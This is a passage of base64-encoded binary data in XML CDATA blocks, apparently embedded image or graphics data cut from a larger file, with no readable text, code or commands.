45Ubi9MgiLDAj6ADmVCp23bc8mCMbzFg3nClhpGrCGLkSh3heSa0PMtE2h9BQZJZMTf+p8SubqvQ
j6C1mFBjlZYjfwM9RczO1sL2casmFfkW9+fjFsDocOUf4XknWp4FkfZHGJK2GXPjN01XhNV+BN00
LFB6avxoPfRcKw88W3TXpBb6Mfe5VqRxPFupijxbtCM8qzLrs1mk7aOEpHJkbnxJNzDCWn4E3SAN
cgE0bt+GUkW3R/4KY/7RCnma+daz7P+jxe2SUquu949WyCM8DzDrs7pI06MfJB35cuO9nIP3ZZWI
xjEmJtROtfWONfNUkc2hLLu+7FmIf8acRxzhWQwtzyKRho9KSFIUqNyYRLE7dPiPoDUyofZS9o6w
5njAbmJR2oHHgtidKCslR3j+N1HWTZHIRzFIEr7cGi03yujgyLtDhwv+6YzqMtiYUKybzc+rQ2fq
+at0IWEBkefEyv/QiZX4EZ7XnkWSDySQrJZ4uRGJpE93h2bW4gGUTCi2de+tloJArzr5X7pC+6i/
AvYAihXmCM//QpHsgxmSxcHlhsm1lLeVtKd3Z6LUXJlQGJTtJ6tHg9Qqn/hWtHKarnAy5jx1hGeB
Zn02RVofeSEpiS43XspxblNVjoYhaSYUOWD/tOrXHv6qlIWyogD+KnxCWdVfqVXwCM+3VWq1Eol9
ZICkJF5uvGSahxmmH0Hf0YTaWGwAVDneRVUVbdQqAqNWgWN/VaSmrIJjkkCI9D0GQaIAXG6sJG2P
bF5NKIh1aqUPFhUgCjhWKntWVaVnzHmxIzyrfSLZPCqDZOMFk9RMFxG2B9cmlCoEKCmnRBVUBTuF
lQRUAZFFBXeQRQWfMeddR3h2+ogkZSBD1gxpnypCkELNFMcINQFlY/UhTAVarikGF1CBu4Aq35qM
kFF2iT6xC06Q3qFc9CMdMkLdfQARZTJAgkkFm1aKzJz6ZGBSP+hpLlNTJUFMNqgeozUsCpUOAeFu
L1r14kZN8PvsDMSdLuqkErZST2bVukgxSXvQJvBtm3G3FwXUIPWnUkNEBVEWRQBzo+AyNyo+IVO/
O86SAkwAAAj/AQD8/zkQAkwAAAgAAQD8/zkQAkwAAAj/AQD8/zkQAkwAAAgAAQD8/zkQAhyNAHr7
RCw7MKoJGDHbxjYQAVRCME7HgkggCAQioCIBVXCySB+Svw3Rtl4eVkJsp0ypp5RSSiK9TA2wq7DL
K0ZYqBI+BBYCEAJ4p/zMrmQ6YV3JZEdoMZZMeDLAUzKlhNaVTKeqZOIgJQdFlMKSgw==
	]]>
	<![CDATA[
	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
Zi5sn8vsmKz72POY5WYuzLzTPOVmeYfrubfveZfZb+ZS1daPfcvJ3H9tq59n9i9bzlzvvc7/541M
25dMc9Znt+ahtmeNM1d36un6X7eYhiVTUclEhL2e3B59WafjYt3Wv5qHy934uhmq40pMfF7W195v
reGrs1bH9a3dvjYrajuz9perfeY1bLvfGmrj/lVlzprrmXu/Ketde/b0S9fUbJ79yxe3NcXNPPxM
PcVz5q2rO70xLrdiOmc+ap+zfb7b3e++bZ+qrIro7NIX5jdm1+eGqIiYfMjefSHzNjbnZfbYuTxR
mVf3njX+ZmzId8z6Olfztya222d7iJj33aybc3U64zVrNvvMa/VU5WX8mqsX/7Ddt7K83ct1T0WG
H6UyQyUTnje9XkGoOygxVVUy3bq1axsuXLr81sUZWrdaNq6micuFxc+52nEXrimZTBhaIIiAJkVk
lJQS46VkEmFo4eryc2QEJwVCUEqOUQjI7BainVOeFAmnN6kkpJQdNyecvozQKeWGzhuhn+VldUnR
YLTo3MEjtMoIoZCQhLxkcKpO1ak6VafqVJ2qU3WqTtWdqlPVgZ0ko6IwMdBJgwcFM+uIzpHQz9Gp
OlWn6lSdqlN1qk7VqTpVp+pUzRGz8FSdqpIJTwan6lTVyZMmVQcVJ4WTCCqk8LPuHJXxstoKQ6vL
z/qSSU3JpCaDhbuP/M1/O5th/mJu3C3XG9s3e3NvqEzd3XXvOvlYc9NLzL92rNdXa93YzPetuZ6p
39vss63W66mMO3P1tW3V/cxkil0yEbkfe2a33u5n25lrFzt31c/PG7b0xi4x1yv7OyLjP+Mht2bt
MJc3ttNrbTGbK17/IeN2uTSv8/ZeUbkhHu4yy71c7L7bmp7mav9de3v2d7m2aS82zLaN/dj5m+lr
qmvDZOR2h4rLWntc+5yOfIrOvH2sp8iwH1fm5V42v0/3Z8nasC1za7/yXbd1tvu4lBfvXfeeu305
s6+xbo2ompmIz3vYsi1L7cX2h/ePr8kc2/lf+9/b8+Y7to+Mvuuo39v4vTHMx9W9p8zp33p9uu7P
lBnTHxsy49+SiWgl9nl3oypLfFzcusqM5/6JuHfK/h7Xtu++Kioi+9/V3u272HD3T5E927NFfl5v
54rbj/d5i7/JHnmldjvsbbfZ+hc/NV1ZS17PfbqIeLv4d47MyIyVu5Vbt31sb+9rvgGCFajCaxIy
BgCDgDLGCAwAGhgAcgk4AOFICIJQHAICIAj9EqDwaJblMIhhEAQAQAAgAAAAgCAAAAAAAgCAAEGz
Fih49bhqZ7Su3RcoXfJ1KCgHsu+5BTvl68PFUK6xF6Tcf6/8CwpsTRKkmdQw3534OAnF4/fAODH8
8d2pjwk50TeRBSZe+azkS4ZHszIAtSb/s/mehrCZIDEZ2KD9iGbHIVZyXMBvLO3wa1y0dfAzDl0M
MdbjFgIvBhiFiZoWM1+sePAmxXE/Ttx7U2LdmxHn3oT4r/hwLwOCKh3eNxvWochlkh5pTSrcSZFL
hAat6etbpHX4801SFmJMfOO4vLfHpr06NuvNcUnvH5Pz9riUV8divDk24f1j8t0ek+7qhO3mcQd/
dptrVaXf94MNFYRZe11Gi2TOZMutPXHNjD8RuSjQ3UtLYforMd6o9RJtlMtxlTQoeh8cRe3gfIoU
w3ztNMtjdskDyNWxYksJM4U/vWCJMY7IhDTBv9ZQcVjzImaUVlSccRAJrvHuP0NyAsZ19uYsWkFZ
ruzXGS/EheAyQozX36EoFw4w1ReddPjwEex0dhwKXIt/7pBoKGSMRhxRGr3xWbcDNySssMmgUpo1
7HYMihR7Byycds6c9cTUjm/acbOjZLd+ueFjqIDkSRi0UrW6ZmtiuN4p9Y1AfoTme5mwvUDldIWC
h08dgcyEKCaank5XKtHu82FEbb5hXaJd6xYZUzcJko32oLqmOubEATtOVjf3VF4lWY4KkGsOUwwE
7dRCwUCGBcrKfrFyjrjwYAv5bux6lu9wAd86auRVONZo6SLxKYq1/INIuFBYms2b+lRi5Q9WCvmk
9H5AvfozqQjgzHYepQjUICKmeR6+KLBGoBbKqLu6NtDUtDnJ+OuSdPFYkjyTI0xOAdj2JFJBlkMU
8FqCUb3090gq8nruZZakASFMy/yLmo5gWw1a0r26aqeIsDajeoVtrb1s1zJLjZPBiD73k3zScBX5
ryvQASeX4RQRViyjeiWetZcJtLXM6JukglARszXg7NGqvGjk6oI7rFwPOLkMVURY2TSN6pVyR2sv
NxYyKQTcQeYNJbL7jYSY2Cdc9qU/xqF/XTfg5BIE3LCFIsK0mZdYvFG9SFhrL3kgxCwT2nGk4oQq
yZOFDoj4auwI+yiR+gFeasJm3YCTy10b1etazNrLH60b3yGZSJ3c93r6n2GSbcDJZUgRYT0yqle1
46y9THBWM53KAaVTYpxYEkJFSAv5Ss6oXnQ+ay+/uPMjSFRnCJLjbI3UhWCiK0/46zF7wMmlLkb1
knuz9lIlS2kg5WshNRVKWhXARt7WB5xcNsmoXgo7QCJGUvlOQ6Pw7apan2roxQATMmFcyBdsjeqV
jh+qFyD4+p3qWi7CzBcq+Pi/Lv7SgJPL80b1go5yWntpyHOcBzy/NRn14/FOdxGY6Lc84ORySUb1
+svDqLWX7grKhMTZejUnIVh1A04uo2JUr0SI1l7W63DaVP7HheIttP5qREje8UK+zs+oXtdJrb3E
FCOIS+NAI8VFWh4V1QacXI4UEXZRo3r9AGbt5bbq1B2SXbQIAe7bctC/ELwBJ5cAiwhjMaoX35+1
l9QAo0OceCbFdVyHRBcK2Ce5k4WqT9xudknwrIFVNapXSXyUh7FwyagrtwjH62F9P+bUgbLXoMAH
nFzGZQ2sDaN6Zam1l73/EJUJt9CctBxAjnOzUqFeycLTJHRVGnK/lfWrq0rKFhGWRdZehnjHkQL6
dyPJVlFSTBvaIhm8qaezUdRzwMnlGQW8GKsJ11Ri/rpMwmuRV4WlldR+4XXfoW+ADg==
	]]>
	<![CDATA[
	dEogA04u4WUNjNdqQku6Q3RUbfJoRaLRN/nQnTW567+yJSOKVRTI/uosk9lrReZkDQwuo+rc+qKc
+CT6qI51Tw7SBC+jEQfvh9PDWp/dJuq1H9i7QBmhV9fYI/R+73LoSzrvGickqpGYZZDTVNzOhUJZ
/WV0UZ9w3qtrd3tPA7wXtMQwjVMO6kLZFvSlMfDB0ER6Jk5IIODDfERK90K1SoR/nKYa/JMKAkqf
JpQ1NSjUQzW5i+MuVDF+E5dFkWCPvX/ZnNGA/pYesv8T5KkZm1h20pdI31k9eWmxK2itC9VNbQqD
vkKGuiYS/QX11GOM8Cn4UC5l3IWaPslv1ZPAiQvcoexC0QhFF1UQRDIlIWbMQ919KFJbkZWMboOq
OlJbjjhJ1dYL64lRU9UNnUwvT1Qru+ocKQR8BAAYAP8AOCCQAzKKjAE0VUHr0GYfdtBmH3bQZh86
aDP2wX/WQZt94IGaffBAzX3wQM3gg4AWD9jMn/lwcEGZeRDAwQVl9lCAgwvKzIMA88AJMAAw6y0f
JlzwZR8SBy732QccsNz+AXoM/z4fLmATLDQJ9wn8u+L1weMCAX99iAkQ3X6LH3gwFGzoExCFPPj9
CkwAAAgAAQD8/zkQAkwAAAgAAQD8/zkQAkwAAAgAAQD8/zkQAkwAAAgAAQD8/zkQAkwAAAgAAQD8
/zkQAkwAAAgAAQD8/zkQAkwAAAgAAQD8/zkQAkwAAAgAAQD8/zkQAkwAAAgAAQD8/zkQAowFAAgA
TqjgA+EGEA8pFjQDEnAQiBCUCDKChiAjaAgigoagIWAIGoiMCDtYfQ6fCYgwV4eEiFJ1nIlQrM4p
EYfqlBJhqs4DEcvVgVOiiaBVR5RNxBEc+hyBnGJN+HgzLh/BHCBX+3QlZbSIQSL1+HtZ3RjRRkAy
3yEX+uw88yHJieuxUTMKHXKBt3lsudDgz858wkzQsuucXeccObOA3kFwTsE5BWdPI8NTa7Mq7RCO
r9Sqf1wFAACAjWgA8BU9ABJ4QMH//z/AH6dipkbVwIwaqwEzNVAjZmq4GphRQzUwo0ZqwEyNq4EZ
Na4GZtRYDZipgRoxU+NqwIwaqoEZNVIDZmpcDczUWDUwo8ZqwEwN1IiZGlcDM2pQDcyokRowU+Nq
YKbG1cAMNVYDZmqgRszUuBqYUUM1YEaN1ICZGlcDMzWuBmbUmBowUwM1YqbG1cCMGqqBGTWkBszU
MFfIH7OBH1QFAAj/gI+Y4AMAEnhCwf//LwD8AdOkBmbUUA2YqWE1MFMjamBWjdWImRqoETM1rAZm
1UANMFMjNWKmhtTAjBqoATM1UiNmakgNzKiBGjBTIzVipoaogRk1UANmaqRGzNSQGphRAzVgpkZq
xEwNqYEZNVADZmpEjZipITUwowZqwEyN1IiZGlIDM2qgBszUSI2YqSE1MEMN1ICZGqkRMzWkBmbU
QA2YqdEt/v5/VAUACACAjpjgAwASeEDB//8vAPwBCamxGjBTQ2pgVo3UwKwaqBEzNaAGZmpQDcyq
kRowU+PUwEwNqIEZNVQjZmpEDczUkBqYVWM1YKbGasBMjauBGTWmBszUSA2YqXE1MKPGasBMjdSA
mRpXAzNqrAbM1EgNmFHjamBGjdWAmRqpATM1rgZm1FgNmKmRGjBT42pgRo3VADM1UgNmalwNzKix
GjBTIzVgdoKT/x9MBQAI/4COmOADABJ4QMH//z/AHxFipkbVwIwaqwEzNVAjZmpcDcyooRqYUSM1
YKbG1cBMjVUDM2qsBszUQI2YqXE1MKOGamBGjdSAmRpXAzM1rgZmqLEaMFMDNWKmxtXAjBqqgRk1
UgNmalwNzNS4GphRYzXATA3UiJkaVwMzaqgGZtRIDZipcTUwU+NqYEaN1YCZGlAjZmpcDcyooRqY
USM1YKbG1QjARf8fTAUACP+Aj5jgAwASeELB//8/wB89pgZm1VCNmKmBGjBTY2pgRg3UwIwaqAEz
NaQGZmpcDZhRQzVipgZqwEwNqIEZNVADM2qgBszUkBqYqXE1MKOG1IiZGqgBMzWgBmbUQA3MqIEa
MFNDamCmxtXAjBqqETM1oAbM1IAamFEDNTCjBmrATA2pgZkaVwMzaqhGzNRADZhRA2pgRg3UwIwa
qAEzNaQGZmpcj1X+P0wFAAgAgI6Y4AMAEnhAwf//P8Afc6qhGjFTo2pgpobUwKwaqwEzNVYjZmpI
DcyqoRqYVQNqwEwNqYGZGlQDs2qsBszUWI2YqXE1MKOGamBGjdSAmRqrBmZqXA3MqLEaMFMDNWKm
xtXAjBqqgRk1UgNmalwNzKhxNTCjxmrATA3UiJkaVwMzaqgGZtRIDZipcTUwU+NqwIwaqwEzNVAj
ZmpcDcyooRqYmWGK/w9UBQAI/4COmOADABJ4QMH//y8A/AF7MVPjamBGjdSAmRqrATM1rgZm1FgN
mKmRGjBT42pgRo2pATM1UgNmalwNzKixGjBTIzVgpsbVwIwaqwEzNVIDZtS4GphRYzVgpkZqwEyN
q4EZNVYDZmqkBszUuBqYUWM1wEyN1ICZGlcDM2qsBszUSA2YqXE1MKPGasBMjdSAmRqnBmbUWA2Y
qZEaMFPjamBGjdUQwpD+H1QFAAj/gI+Y4AMAEnhCwf//LwD8AadTAzNqqAbM1LAamKkRNTCrxmrE
TA3UiJkaVgOzaqAGmKmRGjFTQ2pgRg3UgJkaqREzNaQGZtRADZipkRoxU0PUwIwaqAEzNVIjZmpI
DcyogRowUyM1YqaG1MCMGqgBMzWiRszUkBqYUQM1YKZGasRMDamBGTVQA2ZqpEbM1JAamKEGasBM
jdSImRpSAzNqoAbM1OgW1/l/VAUACACAjpjgAwASeEDB//8vAPwB3dVYDZipITUwq0ZqYFYN1IiZ
GlADMzWoBmbVSA2YqXFqYKYG1MCMGqoRMzWiBmZqSA3MqrEaMFNjNWCmxtXAjBpTA2ZqpAbM1Lga
mFFjNWCmRmrATI2rgRk1VgNmaqQGzKhxNTCjxmrATI3UgJkaVwMzaqwGzNRIDZipcTUwo8ZqgJka
qQEzNa4GZtRYDZipkRowO8Ff/h9cBQAI/4COmOADABJ4QMH//x8QAPwB5ZipcTUwo0ZqwEyN1YCZ
GlcDM2qsBszUSA2YqXE1MKPG1ICZGqkBMzWuBmbUWA2YqZEaMFPjamBGjdWAmRqpATNqXA3MqLEa
MFMjNWCmxtXAjBqrATM1UgNmalwNzKixGmCmRmrATI2rgRk1VgNmaqQGzNS4GphRYzVgpkZqwEyN
UwMzaqwGzNRIDZipcTUwo8ZqCOFt/w9UBQAI/4CPmOADABJ4QsH//y8A/AERUwMzaqgGzNSwGpip
ETUwq8ZqxEwN1IiZGlYDs2qgBpipkRoxU0NqYEYN1ICZGqkRMzWkBmbUQA2YqZEaMVND1MCMGqgB
MzVSI2ZqSA3MqIEaMFMjNWKmhtTAjBqoATM1okbM1JAamFEDNWCmRmrETA2pgRk1UANmaqRGzNSQ
GpihBmrATI3UiJkaUgMzaqAGzNToFgP7f1QFAAgAgI6Y4AMAEnhAwf//LwD8AUfVWA2YqSE1MKtG
amBWDdSImRpQAzM1qAZm1UgNmKlxamCmBtTAjBqqETM1ogZmakgNzKqxGjBTYzVgpsbVwIwaUwNm
aqQGzNS4GphRYzVgpkZqwEyNq4EZNVYDZmqkBsyocTUwo8ZqwEyN1ICZGlcDM2qsBszUSA2YqXE1
MKPGaoCZGqkBMzWuBmbUWA2YqZEaMDvBqv4fTAUACP+AjpjgAwASeEDB//8HBPcHHzM1qgZm1FgN
mKmBGjFT42pgRg3VwIwaqQEzNa4GZmqsGphRYzVgpgZqxEyNq4EZNVQDM2qkBszUuBqYqXE1MEON
1YCZGqgRMzWuBmbUUA3MqJEaMFPjamCmxtXAjBqrAWZqoEbM1LgamFFDNTCjRmrATI2rgZkaVwMz
aqwGzNSAGjFT42pgRg3VwIwaqQEzNa4GbIL1A0wFAAj/gI+Y4AMAEnhCwf//DxD4B3tqYFYN1YiZ
GqgBMzWmBmbUQA3MqIEaMFNDamCmxtWAGTVUI2ZqoAbM1IAamFEDNTCjBmrATA2pgZkaVwMzakiN
mKmBGjBTA2pgRg3UwIwaqAEzNaQGZmpcDcyooRoxUwNqwEwNqIEZNVADM2qgBszUkBqYqXE1MKOG
asRMDdSAGTWgBmbUQA3MqIEaMFNDamCmxuMFpR9cBQAIAICOmOADABJ4QMH//x8QAPwBsWqsBszU
kBqYVSM1MKsGasRMDaiBmRpUA7NqpAbM1Dg1MFMDamBGDdWImRpRAzM1pAZm1VgNmKmxGjBT42pg
Ro2pATM1UgNmalwNzKixGjBTIzVgpsbVwIwaqwEzNVIDZtS4GphRYzVgpkZqwEyNq4EZNVYDZmqk
BszUuBqYUWM1wEyN1ICZGlcDM2qsBszUSA2YneB6/w80BQAI/4CNmOADABJ4QMH//39/VKmxGjBT
w2pgpgbVwKwaqBEzNVYDZmpYDczUoBqYVQNqxEyN1YCZGlYDMzWoBmbVQI2YqbEaMFPDamCmBtXA
rBpQI2ZqrAbM1LAamKlBNTCrBmrETI3VgJkaVgMzNagGZqmBGjFTYzVgpobVwEwNqoFZNVAjZmqs
BszUsBqYqUE1YFYN1IiZGqsBMzWsBmZqUI03TvUHTAUACP+AjpjgAwASeEDB//8HBPcHXGCmxtXA
jBqrATM1UCNmalwNzKihGphRIzVgpsbVwEyNVQMzaqwGzNRAjZipcTUwo4ZqYEaN1ICZGlcDMzWu
BmaosRowUwM1YqbG1cCMGqqBGTVSA2ZqXA3M1LgamFFjNcBMDdSImRpXAzNqqAZm1EgNmKlxNTBT
42pgRo3VgJkaUCNmalwNzKihGphRIzVgpsbVCED4/1QFAAj/gJCY4AMAEnhAQUDwP0Dwv3/UWA2Y
qSE1MKtGamBWDdSImRpQAzM1qAZm1UgNmKlxamCmBtTAjBqqETM1ogZmakgNzKqxGjBTYzVgpsbV
wIwaUwNmaqQGzNS4GphRYzVgpkZqwEyNq4EZNVYDZmqkBsyocTUwo8ZqwEyN1ICZGlcDM2qsBszU
SA2YqXE1MKPGaoCZGqkBMzWuBmbUWA2YqZEaMFPjs/z/NAUACP+AjZjgAwASeEDB//9/f76osRow
U8NqYKYG1cCsGqgRMzVWA2ZqWA3M1KAamFUDasRMjdWAmRpWAzM1qAZm1UCNmKmxGjBTw2pgpgbV
wKwaUCNmaqwGzNSwGpipQTUwqwZqxEyN1YCZGlYDMzWoBmapgRoxU2M1YKaG1cBMDaqBWTVQI2Zq
rAbM1LAamKlBNWBWDdSImRqrATM1rAZmalCNl1f1B1wFAAj/gI6Y4AMAEnhAwf//HxAA/AHGYabG
1cCMGqkBMzVWA2ZqXA3MqLEaMFMjNWCmxtXAjBpTA2ZqpAbM1LgamFFjNWCmRmrATA==
	]]>
	<![CDATA[
	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
